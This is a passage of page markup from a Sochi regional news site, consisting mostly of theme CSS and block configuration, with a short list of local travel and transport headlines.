a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2411";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 